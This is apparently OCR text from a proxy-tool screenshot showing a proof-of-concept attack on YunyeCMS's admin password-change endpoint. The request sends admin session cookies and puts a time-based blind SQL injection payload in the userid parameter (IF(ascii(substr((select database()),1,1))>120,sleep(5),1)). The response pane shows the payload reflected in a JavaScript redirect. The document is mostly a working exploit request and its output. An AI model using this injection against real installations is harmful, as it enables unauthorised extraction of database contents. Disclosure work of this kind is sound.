 Raw Params Headers Hex
E4%25B8%25AD%22%2C%22domain%22%3A%22qiongzhong%22%2C%22level%22%3A%222%22
%7D%2C%2251%22%3A%7B%22id%22%3A%2251%22%2C%22rid%22%3A%2251%22%2C%22name
%22%3A%22%25E4%25BF%259D%25E4%25BA%25AD%22%2C%22domain%22%3A%22baoting%22%
2C%22level%22%3A%222%22%7D%2C%2249%22%3A%7B%22id%22%3A%2249%22%2C%22rid%2
2%3A%2249%22%2C%22name%22%3A%22%25E4%25B9%2590%25E4%25B8%259C%22%2C%22dom
ain%22%3A%22ledong%22%2C%22level%22%3A%222%22%7D%2C%2248%22%3A%7B%22id%22
%3A%2248%22%2C%22rid%22%3A%2248%22%2C%22name%22%3A%22%25E6%2598%258C%25E6
%25B1%259F%22%2C%22domain%22%3A%22changjiang%22%2C%22level%22%3A%222%22%7
D%2C%2247%22%3A%7B%22id%22%3A%2247%22%2C%22rid%22%3A%2247%22%2C%22name%22
%3A%22%25E7%2599%25BD%25E6%25B2%2599%22%2C%22domain%22%3A%22baisha%22%2C%
22level%22%3A%222%22%7D%2C%2246%22%3A%7B%22id%22%3A%2246%22%2C%22rid%22%3
A%2246%22%2C%22name%22%3A%22%25E4%25B8%25B4%25E9%25AB%2598%22%2C%22domain
%22%3A%22lingao%22%2C%22level%22%3A%222%22%7D%2C%2244%22%3A%7B%22id%22%3A
%2244%22%2C%22rid%22%3A%2244%22%2C%22name%22%3A%22%25E5%25B1%25AF%25E6%25
98%258C%22%2C%22domain%22%3A%22tunchang%22%2C%22level%22%3A%222%22%7D%2C%
2243%22%3A%7B%22id%22%3A%2243%22%2C%22rid%22%3A%2243%22%2C%22name%22%3A%2
2%25E5%25AE%259A%25E5%25AE%2589%22%2C%22domain%22%3A%22dingan%22%2C%22lev
el%22%3A%222%22%7D%2C%2242%22%3A%7B%22id%22%3A%2242%22%2C%22rid%22%3A%224
2%22%2C%22name%22%3A%22%25E4%25B8%259C%25E6%2596%25B9%22%2C%22domain%22%3
A%22dongfang%22%2C%22level%22%3A%222%22%7D%2C%2241%22%3A%7B%22id%22%3A%22
41%22%2C%22rid%22%3A%2241%22%2C%22name%22%3A%22%25E4%25B8%2587%25E5%25AE%
2581%22%2C%22domain%22%3A%22wanning%22%2C%22level%22%3A%222%22%7D%2C%2240
%22%3A%7B%22id%22%3A%2240%22%2C%22rid%22%3A%2240%22%2C%22name%22%3A%22%25
E6%2596%2587%25E6%2598%258C%22%2C%22domain%22%3A%22wenchang%22%2C%22level
%22%3A%222%22%7D%2C%2239%22%3A%7B%22id%22%3A%2239%22%2C%22rid%22%3A%2239%
22%2C%22name%22%3A%22%25E5%2584%258B%25E5%25B7%259E%22%2C%22domain%22%3A%
22danzhou%22%2C%22level%22%3A%222%22%7D%2C%2237%22%3A%7B%22id%22%3A%2237%
22%2C%22rid%22%3A%2237%22%2C%22name%22%3A%22%25E4%25BA%2594%25E6%258C%258
7%25E5%25B1%25B1%22%2C%22domain%22%3A%22wuzhishan%22%2C%22level%22%3A%222
%22%7D%7D%7D; YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=1; YUNYECMSADM_admloginrnd=
giswAFJRWY45%21%2A%28%7B%3E%60%3F%7C; YUNYECMSADM_admlogintruetime=
1603967219; YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=6666f08823537893c836c7c78fc0f4bb;
YUNYECMSADM_loginyunyecmsfilernd=bcorsuvwyzBCDGHKNOUVWZ12589;
YUNYECMSADM_admlogintime=1603967232
14 Connection: close
15
16 username=admin&oldpassword=READER123&password=READER&status=1&yyact=
editpwd&c=user&a=user_pwd&usv_eQR9=ghsFKMNW34&dsv_jqx4=dILTX4&userid=
0||IF(ascii(substr((select database()),1,1))>120,sleep(5),1)
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
31 <!--[if lt IE 9]>
32 <script
src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
33 <script
src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
34 <![endif]-->
35 </head>
36 <body class="hold-transition rightbgcolor" onload="changefrmHeight()">
37 <!-- Content Wrapper. Contains page content -->
38 <div class="container-fluid" id="mainwrap">
39 <!-- Main content -->
40 <section class="content">
41 <div class="row">
42 <div class="col-md-12">
43 <div class="box box-warning">
44 <div class="box-header with-border" style="
text-align:center;">
45 <h3 class="box-title">信息提示</h3>
46 </div>
47 <!-- /.box-header -->
48 <div class="box-body" style="text-align:center;">
49 <div class="alert alert-warning alert-dismissible" >
50 <h4><i class="icon fa fa-warning"></i> 该用户不存在</h4>
51
系统将在 <b id="wait"> 3</b> 秒后返回，如需立即返回点击确定按钮。
52 <script type="text/javascript">
53 (function(){
54 var wait = document.getElementById('wait');
55 var waittime=3000;
56 var reurl =
"admin.php?c=user&a=user_pwd&userid=0||IF(ascii(substr((select database
()),1,1))>120,sleep(5),1)&usv_eQR9=ghsFKMNW34";
57 var interval = setInterval(function(){
58 var time = --wait.innerHTML;
59 if(time == 0) {
60 location.href =
"admin.php?c=user&a=user_pwd&userid=0||IF(ascii(substr((select database
()),1,1))>120,sleep(5),1)&usv_eQR9=ghsFKMNW34"
//location.href = reurl;
61 clearInterval(interval);
62 };
? < + > Type a search term 0 matches